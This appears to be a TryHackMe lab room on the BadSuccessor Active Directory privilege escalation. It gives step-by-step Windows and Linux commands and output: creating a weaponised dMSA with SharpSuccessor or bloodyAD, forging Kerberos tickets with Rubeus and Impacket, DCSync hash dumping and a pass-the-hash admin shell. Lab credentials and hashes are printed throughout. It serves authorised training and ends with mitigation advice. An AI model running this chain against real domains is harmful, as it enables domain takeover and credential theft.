
AD: BadSuccessor
Introduction
For those unfamiliar with Microsoft Active Directory (AD), it resembles a centralized directory that allows administrators to control access to various network resources. AD is common among many corporate networks; more than 20% of corporate networks are estimated to rely on AD for identity and access management. If you are unfamiliar with AD, we recommend going through the Active Directory Basics room before attempting this room.
In this room, we will cover a privilege escalation attack that abuses delegated Managed Service Account (dMSA) to succeed any account, provided that certain conditions are met. This attack was discovered by Yuval Gordon from Akamai and published in the Security Research blog, BadSuccessor: Abusing dMSA to Escalate Privileges in Active Directory. In simple terms, this attack allows a user who can control a dMSA object to achieve domain admin access.
In this room, we will cover:
- Managed Service Account (MSA) and dMSA
- Exploitation in a lab environment
- Currently available mitigation techniques
?Answer the questions below
- Let’s explore the BadSuccessor attack.
Starting the Network
Before moving to the next task, click the green Start button under the network diagram. Give the network enough time to launch.
You can connect to the network in two ways:
Option 1: Using the AttackBox
Click the Start AttackBox button at the top of this room. Once ready, your AttackBox will be available on the split-screen.
Option 2: Over a VPN Connection

Alternatively, you can connect to the network via the VPN. To establish a VPN connection to this network, you need to browse to the access page, click the Networks tab, select JRecent-Threats-BadSuccessor, and hit the Download configuration file button. If you don’t see this file available for download, please ensure you have started the network in the room and give it a few minutes.
Then run the following command from the same directory where your VPN configuration file is located:
sudo openvpn [your_configuration_file_name.ovpn]If you have issues connecting to the VPN, check this help article.
Note: It is crucial not to use the AttackBox and the VPN connection simultaneously.
Verifying Connectivity to the Network
You can run the route command to verify that your attacker machine can communicate with the target network. The terminal below shows an example output.
           root@attackbox:~# route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.10.0.1       0.0.0.0         UG    100    0        0 ens5
[...]
10.211.101.0    10.250.101.1    255.255.255.0   UG    1000   0        0 tun0
10.250.101.0    0.0.0.0         255.255.255.0   U     0      0        0 tun0
[...]
Alternatively, you can use the ip route command.
           root@attackbox:~# ip route
default via 10.10.0.1 dev ens5 proto dhcp src 10.10.157.170 metric 100
[...]
10.211.101.0/24 via 10.250.101.1 dev tun0 metric 1000
10.250.101.0/24 dev tun0 proto kernel scope link src 10.250.101.2
[...]
Confirm that the 10.211.101.0 subnet is in the command output. If it is, your machine should be able to communicate with the target network.
Note: Please note that the VM at 10.211.101.20 does not respond to ping.
Troubleshooting Connectivity Issues
If you cannot connect to the network from your AttackBox, please open the terminal and run the tryconnectme command. This will run a troubleshooting script:
           root@attackbox:~# tryconnectme
[...]
Before we dive deeper, please make sure that you are only using the AttackBox
and do not have your network VPN profile running anywhere!

The AttackBox uses the same VPN profile as you would use on your own machine
and you are only allowed to run the VPN profile once!

If you are running in two places, stop the other VPN and restart the AttackBox please!

If you confirm that you are only using the AttackBox, press [Y], otherwise, the debugger will quit:
Once you have made sure that you are only connecting to the network from the AttackBox, you can enter the following IP: 10.211.101.10
           [...]
In the network room, look at the network diagram and please provide an IP address being shown to you there.
Format should be X.X.X.X: 10.211.101.10

Trying to ping the VPN server at 10.211.101.250...
From there, follow the instructions given by the script. When the script asks for your VPN server, enter Recent-Threats-BadSuccessor.
If you encounter any issues, please reach out to us on Discord.
?Answer the questions below
- I have confirmed that my network is working correctly.
Technical Background
Active Directory (AD) has many types of accounts, including user, computer, and group accounts. Among the user accounts, we have service accounts of various types: traditional service accounts and managed service accounts.
A Managed Service Account (MSA) is a special type of account in AD that allows running services or scheduled tasks on MS Windows systems; their key feature is that they don’t require a human user to manage the password. There are three types:
- Standalone Managed Service Account (sMSA) is designed for a service running on a single computer. The AD handles the account password, including rotating it every 30 days by default. This service account was introduced in Windows Server 2008 R2
- Group Managed Service Account (gMSA) is designed for a service running on multiple computers or servers. Similarly, the AD handles the account password. This service account was introduced in Windows Server 2012.
- Delegated Managed Service Account (dMSA) is the most recent addition to the family of service accounts. It enables the migration of a legacy service account to a machine account, i.e., from an account that is not MSA to a dMSA. Unlike a gMSA that is managed by AD and allows running a service on multiple servers, a dMSA is managed by an administrator and allows running a service on a specific server. It was introduced in Windows Server 2025, and you can learn more about it here.
The BadSuccessor attack can be carried out if the user controls a dMSA object. Starting from the ability to control a dMSA object, the attacker can succeed the domain admin. In other words, two possible starting scenarios are: The attacker gains control over an existing dMSA object, or an attacker manages to create a new dMSA.
?Answer the questions below
- Which version of MS Windows introduced dMSA?
Reconnaissance
To explore this vulnerability, you will play the role of the inquisitive IT personnel, Terry Byte, who got authorization to check how vulnerable their brand-new AD environment is. Please use Terry Byte’s credentials listed below:
- Username:
tbyte - Password:
P@SSw0rd345 - Domain:
tryhackme.local - Windows Server:
10.211.101.20
Using the above credentials, we will log in to an MS Windows Server 2019 over RDP. On the AttackBox’s terminal, you can use Remmina to connect to remote desktops. (Remmina can be found under the Internet group in the Applications menu.)
Once connected to 10.211.101.20 over RDP, please start the Windows PowerShell terminal and follow along.
As a first step, Terry has prepared a few scripts and tools and saved them in C:\PoC\. You can use the Get-BadSuccessorOUPermissions.ps1 script to identify accounts that can create dMSA in their organization units (OUs). It searches for accounts that have certain privileges, as shown in line 63, displayed below.
$relevantRights = "CreateChild|GenericAll|WriteDACL|WriteOwner"
Let’s run the script and see which accounts will show up.
            PS C:\PoC> .\Get-BadSuccessorOUPermissions.ps1

Identity         OUs
--------         ---
TRYHACKME\hmann  {OU=LabOU,DC=tryhackme,DC=local}
TRYHACKME\tbyte  {OU=LabOU,DC=tryhackme,DC=local}
[...]
As shown in the terminal output above, we successfully obtained a list of users with the necessary privileges.
?Answer the questions below
- What is the username of the third account?
Exploitation Using Windows
Exploitation can be initiated manually by creating a dMSA in an OU that the user has write access to and then by modifying the dMSA object attribute to mimic a successful migration. Once these two steps are completed, getting a Ticket Granting Ticket (TGT) and proceeding to get credentials would be possible. You can refer to the original post for more details; however, in this task, it is more convenient to use a script or a program to do the manual steps for us.
A solid proof of concept (PoC) is SharpSuccessor; it is written in C Sharp and requires compilation. We compiled it along with Rubeus and made them available at C:\PoC\. To use SharpSuccessor, we need to use the following syntax:
.\SharpSuccessor.exe add /path:"ou=LabOU,dc=tryhackme,dc=local" /account:tbyte /name:pentest_dmsa /impersonate:Administrator- Specify the
/path:to the OU that the user has access to; you already looked this up in the previous task. - Provide the account with access to this OU via
/account:. - Set a name for the dMSA object that will be created using the
/name:argument. - Finally, pick the account you like to
/impersonate:.
A successful run of the above command using our account tbyte is shown in the terminal below:
            PS C:\PoC> .\SharpSuccessor.exe add /path:"ou=LabOU,dc=tryhackme,dc=local" /account:tbyte /name:pentest_dmsa /impersonate:Administrator
   _____ _                      _____
  / ____| |                    / ____|
 | (___ | |__   __ _ _ __ _ __| (___  _   _  ___ ___ ___  ___ ___  ___  _ __
  \___ \| '_ \ / _` | '__| '_ \\___ \| | | |/ __/ __/ _ \/ __/ __|/ _ \| '__|
  ____) | | | | (_| | |  | |_) |___) | |_| | (_| (_|  __/\__ \__ \ (_) | |
 |_____/|_| |_|\__,_|_|  | .__/_____/ \__,_|\___\___\___||___/___/\___/|_|
                         | |
                         |_|
@_logangoins

[+] Adding dnshostname pentest_dmsa.tryhackme.local
[+] Adding samaccountname pentest_dmsa$
[+] Administrator's DN identified
[+] Attempting to write msDS-ManagedAccountPrecededByLink
[+] Wrote attribute successfully
[+] Attempting to write msDS-DelegatedMSAState attribute
[+] Attempting to set access rights on the dMSA object
[+] Attempting to write msDS-SupportedEncryptionTypes attribute
[+] Attempting to write userAccountControl attribute
[+] Created dMSA object 'CN=pentest_dmsa' in 'ou=LabOU,dc=tryhackme,dc=local'
[+] Successfully weaponized dMSA object
In the next step, you can request a TGT; one easy way is to do it using Rubeus with the command .\Rubeus.exe tgtdeleg /nowrap. The tgtdeleg abuses a lesser-known feature of Kerberos’s unconstrained delegation. It asks the system to impersonate the current user and export their TGT directly from memory via a legitimate API call. On the other hand, the /nowrap option outputs the result (typically base64) in a single line, perfect for copy-paste reuse without formatting headaches. In the terminal below, we can see how the ticket is generated and displayed.
            PS C:\PoC> .\Rubeus.exe tgtdeleg /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.3.3


[*] Action: Request Fake Delegation TGT (current user)

[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC-LAB2025-01.tryhackme.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: +xZBdNT0tzepnndbK8iadIfT7630HRgb9p8WPmfafJw=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):

      doIFvjCCBbqgAwIBBaEDAgEWooIEvTCCBLlhggS1MIIEsaADAgEFoREbD1RSWUhBQ0tNRS5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPVFJZSEFDS01FLkxPQ0FMo4IEbzCCBGugAwIBEqEDAgECooIEXQSCBFmW1f2Y
[...]
With the TGT claimed using tgtdeleg, you can use it to impersonate the dMSA account to request a Ticket Granting Service (TGS) with the following command:
.\Rubeus.exe asktgs /targetuser:pentest_dmsa$ /service:krbtgt/tryhackme.local /opsec /dmsa /nowrap /ptt /ticket:doIFvjC.../targetuser:pentest_dmsa$is the account we are impersonating; it is the account we created earlier using SharpSuccessor./service:krbtgt/tryhackme.localis the Service Principal Name (SPN) we are targeting. In this case, it is the Kerberos Ticket Granting Ticket account./opsectells Rubeus to perform safety checks and avoid overly noisy behaviour. It disables ticket reuse, disables RC4 encryption (which can trigger alarms), and ensures more EDR-friendly usage. If you are conducting a penetration test, you don’t want to alert the blue team./dmsastands for Device Management Service Account context. It tells Rubeus you’re dealing with a computer account ticket and that it should follow Kerberos protocol paths accordingly./pttstands for pass-the-ticket. Once Rubeus forges or receives the TGS, it will immediately be injected into the current session, making it available for use; there is no need to save and replay.**/ticket:doIFvjC...**is your base64-encoded TGT that you got from running Rubeus earlier. You’re feeding it to Rubeus so it can use it to request the new TGS on behalf of the target user.
Running the command above will generate another ticket for us.
            PS C:\PoC> .\Rubeus.exe asktgs /targetuser:pentest_dmsa$ /service:krbtgt/tryhackme.local /opsec /dmsa /nowrap /ptt /ticket:doIFvjC...
[...]

[*] Action: Ask TGS

[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building DMSA TGS-REQ request for 'pentest_dmsa$' from 'tbyte'
[+] Sequence number is: 1760776142
[*] Using domain controller: DC-LAB2025-01.tryhackme.local (fe80::4940:40ad:96b3:e808%3)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
[...]

  ServiceName              :  krbtgt/TRYHACKME.LOCAL
  ServiceRealm             :  TRYHACKME.LOCAL
  UserName                 :  pentest_dmsa$ (NT_PRINCIPAL)
  UserRealm                :  tryhackme.local
  StartTime                :  2025-05-29 10:33:36 AM
  EndTime                  :  2025-05-29 10:48:35 AM
  RenewTill                :  2025-06-05 10:14:09 AM
  Flags                    :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  BSsFPiodcapHvbXNFCI/r/GZmHYAuSmPXukvtgpEoqE=
  Current Keys for pentest_dmsa$: (aes256_cts_hmac_sha1) B0698CE98C5901D19CE371081F46ECD93D63CB32E3E70579CB269BD16F912093
With the new ticket, we can request any service ticket with Administrator context. Let’s proceed with .\Rubeus.exe asktgs /user:pentest_dmsa$ /service:cifs/DC-LAB2025-01.tryhackme.local /opsec /dmsa /nowrap /ptt /ticket:doIGLjCCB... This command uses the following:
/user:pentest_dmsa$specifies the user you are impersonating. In this case, it is the computer account that we created earlier./service:cifs/DC-LAB2025-01.tryhackme.localis the SPN for the SMB/CIFS service on the target system. You’re telling Rubeus exactly where you want access and for which service.
            PS C:\PoC> .\Rubeus.exe asktgs /user:pentest_dmsa$ /service:cifs/DC-LAB2025-01.tryhackme.local /opsec /dmsa /nowrap /ptt /ticket:doIGLjCCB...

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.3.3

[*] Action: Ask TGS

[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building DMSA TGS-REQ request for '' from 'pentest_dmsa$'
[+] Sequence number is: 1865807991
[*] Using domain controller: DC-LAB2025-01.tryhackme.local (fe80::4940:40ad:96b3:e808%3)
[+] TGS request successful!
[*] '/opsec' passed and service ticket has the 'ok-as-delegate' flag set, requesting a delegated TGT.
[+] Sequence number is: 908008309
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):

[...]

  ServiceName              :  cifs/DC-LAB2025-01.tryhackme.local
  ServiceRealm             :  TRYHACKME.LOCAL
  UserName                 :  pentest_dmsa$ (NT_PRINCIPAL)
  UserRealm                :  tryhackme.local
  StartTime                :  2025-05-29 10:44:51 AM
  EndTime                  :  2025-05-29 10:48:35 AM
  RenewTill                :  2025-06-05 10:14:09 AM
  Flags                    :  name_canonicalize, ok_as_delegate, pre_authent, renewable, forwarded, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  iwNuiecYT5gzdCyhOxzGYKzrSDlc2glmnMnr5aEDvv0=
The Admin’s Desktop
With the ticket in memory, let’s attempt to check the Domain Admin’s desktop on the domain controller, DC-LAB2025-01. Successful exploitation should return a result similar to the one below.
            PS C:\PoC> dir \\DC-LAB2025-01.tryhackme.local\c$\Users\Administrator\Desktop\

    Directory: \\DC-LAB2025-01.tryhackme.local\c$\Users\Administrator\Desktop

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/29/2025   9:02 AM            251 flag.txt

PS C:\PoC>
?Answer the questions below
- What is the flag on the Administrator’s Desktop?
Exploitation Using Linux
We can also perform the same exploitation steps from a Linux machine such as Kali using the newest version (2.1.18) of bloodyAD and the Impacket toolset.
Setting up the AttackBox
In order to get bloodyAD setup on the AttackBox, we are going to utilise uv by astral-sh. It allows for the installation of python packages on different virtual environments. We can install it with this command curl -LsSf https://astral.sh/uv/install.sh | sh.
           root@attackbox:~# curl -LsSf https://astral.sh/uv/install.sh | sh

downloading uv 0.7.9 x86_64-unknown-linux-gnu
no checksums to verify
installing to /root/.local/bin
  uv
  uvx
everything's installed!
Next, we will install bloodyAD using the command uv tool install --python 3.13 git+https://github.com/CravateRouge/bloodyAD.
- The
--python 3.13tag allows us to install this tool in the python 3.13 environment to avoid any dependency errors - If the installations hangs for a minute while installing one of the packages, just press
CTRL+Cand then execute the command one more time
           root@attackbox:~# uv tool install --python 3.13 git+https://github.com/CravateRouge/bloodyAD
Resolved 19 packages in 278ms
    Updated https://github.com/CravateRouge/bloodyAD (1c0f2159865eaa147a474221e09561eee2e1828a)
...
...
 + unicrypto==0.0.10
Installed 1 executable: bloodyAD
root@attackbox:~# bloodyAD -h
usage: bloodyAD [-h] [-d DOMAIN] [-u USERNAME] [-p PASSWORD] [-k [KERBEROS ...]] [-f {b64,hex,aes,rc4,default}]
                [-c [CERTIFICATE]] [-s] --host HOST [--dc-ip DC_IP] [--dns DNS] [-t TIMEOUT] [--gc]
                [-v {QUIET,INFO,DEBUG}]
                {add,get,remove,set} ...

AD Privesc Swiss Army Knife

options:
  -h, --help            show this help message and exit
  -d, --domain DOMAIN   Domain used for NTLM authentication
  -u, --username USERNAME
                        Username used for NTLM authentication
  -p, --password PASSWORD
                        password or LMHASH:NTHASH for NTLM authentication, password or AES/RC4 key for kerberos,
                        password for certificate (Do not specify to trigger integrated windows authentication)
...
...
...
  -s, --secure          Try to use LDAP/GC over TLS aka LDAPS/GCS (default is no TLS)
  --host HOST           Hostname or IP of the DC (ex: my.dc.local or 172.16.1.3)
  --dc-ip DC_IP         IP of the DC (useful if you provided a --host which can't resolve)
  --dns DNS             IP of the DNS to resolve AD names (useful for inter-domain functions)
  -t, --timeout TIMEOUT
                        Connection timeout in seconds
  --gc                  Connect to Global Catalog (GC)
  -v, --verbose {QUIET,INFO,DEBUG}
                        Adjust output verbosity

Commands:
  {add,get,remove,set}
    add                 [ADD] function category
    get                 [GET] function category
    remove              [REMOVE] function category
    set                 [SET] function category
Note: Please keep in mind that the AttackBox has the Impacket scripts located in the /opt/impacket/examples/ directory.
Exploitation
First, let us edit the /etc/hosts file using your favourite text editor so that we can properly communicate with the domain controller:
           root@attackbox:~# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
10.211.101.10   DC-LAB2025-01.tryhackme.local tryhackme tryhackme DC-LAB2025-01
Then, we can confirm if we have any of the permissions mentioned in task 4. We can do that using bloodyAD with the following command:
bloodyAD -d tryhackme.local -u 'tbyte' -p 'P@SSw0rd345' --host DC-LAB2025-01.tryhackme.local get writable --detail- We specify the domain with the
-dflag - We use
-uand-pto specify the credentials used - The
--hostflag is used to specify the fully qualified domain name (FQDN) of the domain controller - The
get writable --detailflag is used to find any writable attributes for the user we are authenticating as
A successful run of the above command using our account tbyte is shown in the terminal below:
           root@attackbox:~# bloodyAD -d tryhackme.local -u 'tbyte' -p 'P@SSw0rd345' --host DC-LAB2025-01.tryhackme.local get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=tryhackme,DC=local
url: WRITE
wWWHomePage: WRITE

distinguishedName: CN=Terry Byte,OU=OFFICE,DC=tryhackme,DC=local
thumbnailPhoto: WRITE
pager: WRITE
mobile: WRITE
...
...
distinguishedName: OU=LabOU,DC=tryhackme,DC=local
device: CREATE_CHILD
ipNetwork: CREATE_CHILD
organizationalUnit: CREATE_CHILD
...
...
dSA: CREATE_CHILD
ipsecISAKMPPolicy: CREATE_CHILD
...
...
We see that we have the dSA: CREATE_CHILD permission over the LabOU Organizational Unit (OU). We will now create the dMSA object with the following command:
bloodyAD -d tryhackme.local -u 'tbyte' -p 'P@SSw0rd345' --host DC-LAB2025-01.tryhackme.local add badSuccessor pentest2_dmsa- The
add badSuccessor pentest2_dmsaoptions will utilize the BadSuccessor attack to create the dMSA object called pentest2_dmsa
           root@attackbox:~# bloodyAD -d tryhackme.local -u 'tbyte' -p 'P@SSw0rd345' --host DC-LAB2025-01.tryhackme.local add badSuccessor pentest2_dmsa
[*] Creating DMSA pentest2_dmsa$ in OU=LabOU,DC=tryhackme,DC=local
[*] Impersonating: CN=Administrator,CN=Users,DC=tryhackme,DC=local

Realm        : TRYHACKME.LOCAL
Sname        : krbtgt/TRYHACKME.LOCAL
UserName     : pentest2_dmsa$
UserRealm    : tryhackme.local
StartTime    : 2025-06-01 17:09:52+00:00
EndTime      : 2025-06-02 03:09:52+00:00
RenewTill    : 2025-06-02 17:09:45+00:00
Flags        : renewable, forwardable, pre-authent, enc-pa-rep
Keytype      : 18
Key          : Mhy6eBls8ZUcp/+18Gzobjyoei9+gV/mOflY5yckr04=
EncodedKirbi :

    doIGQzCCBj+gAwIBBaEDAgEWooIFJjCCBSJhggUeMIIFGqADAgEFoREbD1RSWUhBQ0tNRS5MT0NBTKIkMCKgAwIBAqEbMBkbBmty
    ...
    ...
    ...
    AgECoRswGRsGa3JidGd0Gw9UUllIQUNLTUUuTE9DQUw=
[+] dMSA TGT stored in ccache file pentest2_dmsa_ts.ccache

dMSA current keys found in TGS:
AES256: 0554f7dc79121dc1a38e639c90accae967fc37a26547445b8dab8771f619f177
AES128: 6cac5029502e1e1b2faef14942b3ce36
RC4: 848acc28b6855bcf16625d76deb38ebb

dMSA previous keys found in TGS (including keys of preceding managed accounts):
RC4: 984f755c74dda5d1ec46091043976fec
This creates and sets the dMSA object called pentest2_dmsa while impersonating the Administrator account by default. It also creates a ccache file for us which holds Kerberos credentials that are used for authentication.
Note: Please note that your ccache file might be named slightly differently.
We will now save the ccache file to the KRB5CCNAME environmental variable so that we can request a service ticket using the getST.py Impacket class using the following commands:
export KRB5CCNAME=pentest2_dmsa_ts.ccache- I am saving the contents of the ccache file to the environmental variable
KRB5CCNAME
python3 /opt/impacket/examples/getST.py -dc-ip 10.211.101.10 -spn 'cifs/DC-LAB2025-01.tryhackme.local' 'tryhackme.local/pentest2_dmsa$' -k -no-pass- We specify the domain controller's IP address using the
-dc-ipflag - We select the the Service Principal Name (SPN) using the
-spnflag. For the purposes of this room, we won't go into a deep dive on SPNs. But you can read more about them here - The
tryhackme.local/pentest2_dmsa$option specifies the domain and account that we want to log in with - The
-k -no-passoptions indicate that we want to utilise Kerberos authentication and not prompt for a password. The-kflag reads from theKRB5CCNAMEenvrionmental variable if no credentials are provided
           root@attackbox:~# export KRB5CCNAME=pentest2_dmsa_ts.ccache
root@attackbox:~# python3 /opt/impacket/examples/getST.py -dc-ip 10.211.101.10 -spn 'cifs/DC-LAB2025-01.tryhackme.local' 'tryhackme.local/pentest2_dmsa$' -k -no-pass
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies

[*] Getting ST for user
[*] Saving ticket in pentest2_dmsa$.ccache
We have request a new service ticket and saved the Kerberos credentials under a new ccache file. We can now perform a DCSync attack using the secretsdump.py Impacket class. This will extract all of the domain NTLM hashes:
export KRB5CCNAME=pentest_dmsa$.ccache- We save the new ccache file to the
KRB5CCNAMEenvironmental variable
python3 /opt/impacket/examples/secretsdump.py -k -no-pass 'pentest2_dmsa$'@DC-LAB2025-01.tryhackme.local- Similar to the
getST.pycommand, we are using Kerberos authentication without a password prompt - The
'pentest2_dmsa$'@DC-LAB2025-01.tryhackme.localoptions specifies that we are loging in aspentest2_dmsa$to the FQDNDC-LAB2025-01.tryhackme.local
           root@attackbox:~# export KRB5CCNAME=pentest2_dmsa\$.ccache
root@attackbox:~# python3 /opt/impacket/examples/secretsdump.py -k -no-pass 'pentest2_dmsa$'@DC-LAB2025-01.tryhackme.local
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf790ab966daff922068e393a964a35fb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db00c6d839xxxxxxxxxecc7ab82a009e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRYHACKME\DC-LAB2025-01$:plain_password_hex:7d66c796281e513dc8c183387baba78b6e81f0ee9c998af58ecebc8b228165decf92d03b1f3b2c541ff416b563f13d7f10e8cb0576587e5858c5b5e08f2bb2dd5345f9b4f81336c9603b2745727c4b3ab1e8e64825e4b707334b89b33557bcfbdb08731610b3ca5f50f022cbba08d61eba612d1cf8c288a1803dbf1128d8e9b0b74ef1bc78b44987c7139a32233a720f823e010e51021da4e0382df493c6b9bf24f8fb7e9b919bd8facdaf15d240c4b25f668dd148b2b736526f57c1efa3bd36fd3858c5135393e7a27c527b5980aaaf963d5446f3fcce9290439999abe5666c1cc69ad07ce3d5ea0f39b966455d78fc
TRYHACKME\DC-LAB2025-01$:aad3b435b51404eeaad3b435b51404ee:7c7def3cf337002cce0f6951e425efee:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xed2050afde5b4f719678688ad45be1e83d11aa60
dpapi_userkey:0xd81a86dcced0c9d6c63348640407fc4ddd7088f9
[*] NL$KM
 0000   D6 F9 1E BE 20 95 21 6A  88 22 1F 5C 92 CE 2C 8A   .... .!j.".\..,.
 0010   BB CF 2C 38 59 53 A4 3A  EF A0 03 DA EA A5 A8 CF   ..,8YS.:........
 0020   0E 6F 91 92 02 3E 5B 45  40 E2 C7 A8 D5 DA 8B 11   .o...>[E@.......
 0030   6D 77 6B 5F 3F 78 48 12  0F BF A8 CE 06 C2 C6 7C   mwk_?xH........|
NL$KM:d6f91ebe2095216a88221f5c92ce2c8abbcf2c385953a43aefa003daeaa5a8cf0e6f9192023e5b4540e2c7a8d5da8b116d776b5f3f7848120fbfa8ce06c2c67c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:984f755c74xxxxxxxxxxxxxx43976fec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:52c43c39a2e4a1bef1cf81e06dbc9e06:::
tryhackme.local\strategos:1103:aad3b435b51404eeaad3b435b51404ee:0d278dd8162621bc91a6c0455c6af18a:::
tryhackme.local\user01:1104:aad3b435b51404eeaad3b435b51404ee:b29d0ad81e7f691149afab6926f05ffc:::
tryhackme.local\user02:1105:aad3b435b51404eeaad3b435b51404ee:270c42b9a0300a68c3d636764576b324:::
example.com\hdale:1112:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\pturner:1113:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\mfesto:1114:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\koscope:1115:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\bfitwell:1116:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\tgrate:1117:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
...
...
We can now use the wmiexec.py Impacket class for a pass-the-hash attack to log in as the Administrator with the following command:
python3 /opt/impacket/examples/wmiexec.py 'tryhackme.local/administrator@10.211.101.10' -hashes :984f755c74xxxxxxxxxxxxxx43976fec- We are specifying which domain, user, and IP address we are login into using the
'tryhackme.local/administrator@10.211.101.10'option - We indicate the user's NTLM hash that we are using for authentication with the
-hashes :<NTLM hash>option
           root@attackbox:~# python3 /opt/impacket/examples/wmiexec.py 'tryhackme.local/administrator@10.211.101.10' -hashes :984f755c74xxxxxxxxxxxxxx43976fec
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
tryhackme\administrator

C:\>hostname
DC-LAB2025-01
?Answer the questions below
- I love Linux!
Mitigation and Conclusion
This room focused on dMSA, a relatively new feature, and demonstrated in a lab environment how a user with limited permissions managed to escalate their privileges.
Currently, there is no patch from Microsoft. The basic mitigation focuses on identifying accounts with the ability to create dMSA objects and restricting this permission to trusted administrators. For a more in-depth dive into mitigations, we recommend checking the Understanding & Mitigating BadSuccessor blog post by Jim Sykora from SpecterOps.
?Answer the questions below
- To explore other recent vulnerabilities, we recommend you check the Recent Threats module.
 n8n: CVE-2025-68613
 CVE-2026-46300: Fragnesia